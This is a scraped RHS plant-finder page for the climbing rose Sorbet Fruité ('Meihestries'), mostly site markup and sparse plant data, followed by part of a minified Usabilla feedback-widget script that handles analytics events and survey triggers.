data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 04:32:24 GMT"],"content-length":["1949"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/213266?":{"body":{"id":213266,"synonyms":[{"id":213264,"name":"\u003Cem>Rosa\u003C/em> 'Meihestries'\u003Csup>PBR\u003C/sup>"},{"id":218132,"name":"\u003Cem>Rosa\u003C/em> \u003Cspan style\"font-variant: small-caps;\">Fruité\u003C/span>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Rosa Sorbet Fruité ('Meihestries'PBR) (ClF)|rose [Sorbet Fruité]","autoCompleteFieldList":["Rosa Sorbet Fruité ('Meihestries'PBR) (ClF)"],"semanticSearchField":"Botanical name: Rosa Sorbet Fruité ('Meihestries'PBR) (ClF). Preferred Common Name: rose [Sorbet Fruité]. Family: Rosaceae. Genus: Rosa. Genus information: Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.","botanicalName":"\u003Cem>Rosa\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Sorbet Fruité\u003C/span> ('Meihestries'\u003Csup>PBR\u003C/sup>) (ClF)","botanicalNameUnFormatted":"Rosa Sorbet Fruité ('Meihestries'PBR) (ClF)","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":"rose [Sorbet Fruité]","commonNameSortField":"rose [Sorbet Fruité]","nurseriesCount":2,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Trade","plantEntityId":"E0143578","family":"Rosaceae","genus":"Rosa","entityDescription":"","genusDescription":"Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties."},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Tue, 06 Jan 2026 04:32:25 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/213266","responseType":"json"},"plantDetailsStateKey_213266":{"id":213266,"synonyms":["\u003Cem>Rosa\u003C/em> 'Meihestries'\u003Csup>PBR\u003C/sup>","\u003Cem>Rosa\u003C/em> \u003Cspan style\"font-variant: small-caps;\">Fruité\u003C/span>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Rosa Sorbet Fruité ('Meihestries'PBR) (ClF)|rose [Sorbet Fruité]","autoCompleteFieldList":["Rosa Sorbet Fruité ('Meihestries'PBR) (ClF)"],"semanticSearchField":"Botanical name: Rosa Sorbet Fruité ('Meihestries'PBR) (ClF). Preferred Common Name: rose [Sorbet Fruité]. Family: Rosaceae. Genus: Rosa. Genus information: Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.","botanicalName":"\u003Cem>Rosa\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Sorbet Fruité\u003C/span> ('Meihestries'\u003Csup>PBR\u003C/sup>) (ClF)","botanicalNameUnFormatted":"Rosa Sorbet Fruité ('Meihestries'PBR) (ClF)","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":"rose [Sorbet Fruité]","commonNameSortField":"rose [Sorbet Fruité]","nurseriesCount":2,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Trade","plantEntityId":"E0143578","family":"Rosaceae","genus":"Rosa","entityDescription":"","genusDescription":"Rosa can be deciduous or semi-evergreen shrubs or scrambling climbers, with usually thorny stems bearing compound pinnate leaves and solitary or clustered flowers. Flowers may be followed by showy red or purple fruits in some varieties.","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://w.usabilla.com/7e6cfd5f42eb.js?lv=1
body_size: 16019
content:
(function(){window.parent!=window&&(window.lightningjs||function(d,f){var e=d.lightningjs={modules:f.modules},r=f.modules;e.expensive=function(b){b._waitforload=!0;return b};void 0;e.require=f.require;e.provide=function(b,l){function m(){var a=d.console;if(a&&a.error)try{a.error.apply(a,arguments)}catch(c){}else if(d.opera)try{d.opera.postError.apply(d.opera,arguments)}catch(c){}}function f(a){var c=a[0],k=a[1],b=0<k?p[k]:l,f=Array.prototype.slice.call(a[2]),h=f.shift();a=g._.fh[c]=g._.fh[c]||[];
k=g._.eh[c]=g._.eh[c]||[];g._.ph[c]=g._.ph[c]||[];if(b){if(b=b[h])try{var d=b.apply(b,f)}catch(n){var e=n}else e=Error("unknown deferred method '"+h+"'"),m(e.toString());d&&(p[c]=d);if(e){for(;k.length;){c=k.shift();try{c(e)}catch(n){m(n)}}k.push=function(a){a(e)}}else{for(;a.length;){c=a.shift();try{c(d)}catch(n){m(n)}}a.push=function(a){a(d)}}}else m("cannot call deferred method '"+h+"' on 'undefined'")}function t(){for(var a=h.shift();a;){if(u)var c=!1;else{var b=a[1];c=0<b?p[b]:l;var e=Array.prototype.slice.call(a[2]).shift(),
d=void 0;b=v[b]?!0:!1;c=c?(d=c[e])?d._waitforload?!0:!1:!1:b?!0:!1}c?(v[a[0]]=!0,q.push(a)):f(a);a=h.shift()}}e.require(b);var g=r[b];if(g.provided)m("deferred module '"+b+"' is already defined");else{g.provided=!0;var h=(g._.s||[]).slice();var p={0:l};var q=[];var v={};var u=!1;h&&h[0]&&(p[h[0][1]]=l);l._load=function(){u=!0;for(var a=q.shift();a;)f(a),a=q.shift()};g._.s={push:function(a){h.push(a);t()}};t()}};r.lightningjs.provided||e.provide("lightningjs",{load:function(){var b=f.modules,d;for(d in b){var e=
b[d];e._&&e("_load")}}})}(window,window.parent.lightningjs))})();
(function(){var e=window.parent;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.events={event:function(a,f,d){var b=window.usabilla_live_settings||{},c=b.configuration||{},g=!1;"campaign"===a&&"a"===f&&(g=!0);c.ga&&c.ga.a&&c.ga[a]&&d._action&&this.ga(c.ga[a],d._action,d._label||null,d._value||null,g);c.ga4&&c.ga4.a&&this.ga4(c.ga4[a],d._action,d._label||null,d._value||null,g);c.ot&&c.ot.a&&c.ot[a+":"+f]&&this.ot(c.ot[a+":"+f],a,d,b);if(b.eventCallback&&d._action)try{b.eventCallback(a,d._action,d._label||null,d._value||null,d.user_data||{})}catch(h){}},ga:function(a,
f,d,b,c){e._gaq&&e._gaq.push?(a=["_trackEvent",a,f,d||void 0,b||void 0],c&&a.push(!0),e._gaq.push(a)):e.pageTracker&&e.pageTracker._trackEvent?(a=[a,f,d||void 0,b||void 0],c&&a.push(!0),e.pageTracker._trackEvent.apply(e.pageTracker,a)):e.GoogleAnalyticsObject&&e[e.GoogleAnalyticsObject]&&(a=["send","event",a,f],d&&a.push(d),b&&a.push(b),c&&a.push({nonInteraction:1}),e[e.GoogleAnalyticsObject].apply(e,a))},ga4:function(a,f,d,b,c){e.gtag&&e.gtag("event",a,{action:f,label:d,value:b,nonInteraction:c})},
ot:function(a,f,d,b){var c=null;b.adobe&&b.adobe.AppMeasure?c=b.adobe.AppMeasure():e.s_gi&&(e.s_account||e.s&&e.s.account)&&(c=e.s_gi(e.s_account||e.s&&e.s.account));var g=[];if(c&&c.tl){var h=!1;a.e&&(c.linkTrackEvents=c.events=a.e,g.push("events"),h=!0);if(a.l){var k=this.c(d);k&&(c[a.l]=k,g.push(a.l),h=!0)}h&&(c.linkTrackVars=g.join(","),b.adobe&&b.adobe.preTrackCallback&&b.adobe.preTrackCallback(c,f,a,d,b),c.tl(!0,"o","Usabilla"))}},c:function(a){var f=[],d=this.b(a,["data","site_id"]),b=this.b(a,
["form","hash_mappings"]),c=this.b(b,["hash"]),g=this.b(b,["fields"]);if(null===d||null===b||null===c||null===g)return null;for(b=0;b<g.length;b++){var h=this.b(a.data,g[b].field),k=g[b].answers||null,m=g[b].hash||null;if(null!==h&&null!==k&&null!==m)for(var l in k)k.hasOwnProperty(l)&&l==h&&f.push([d,c,g[b].hash,g[b].answers[l].hash].join(":"))}return 0===f.length?null:f.join(",")},b:function(a,f){if(void 0===a||null===a||void 0===f||null===f||!f.hasOwnProperty("length"))return null;if(0===f.length)return a;
var d=f.shift();return a.hasOwnProperty(d)?this.b(a[d],f):null}};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){(function(){var w,O,P,x=[].indexOf||function(b){for(var a=0,d=this.length;a<d;a++)if(a in this&&this[a]===b)return a;return-1},E=function(b,a){return function(){return b.apply(a,arguments)}},Q={}.hasOwnProperty,B=function(b,a){function d(){this.constructor=b}for(var c in a)Q.call(a,c)&&(b[c]=a[c]);d.prototype=a.prototype;b.prototype=new d;b.__super__=a.prototype;return b};(function(b){return b.ensure_json=function(a){ensure_json.loading=ensure_json.loading||!1;if("function"===typeof("undefined"!==
typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
